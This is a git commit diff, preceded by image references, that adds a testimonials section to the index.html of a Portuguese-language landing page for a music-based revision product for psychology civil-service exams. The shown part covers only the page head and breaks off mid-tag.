





==== commit 3a6ee021: "feat: tres depoimentos logo abaixo do painel de numeros Nova secao com os prints das mensagens de tr" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,3 @@
 <!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BT0z6STJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-CmUFLQaZ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta 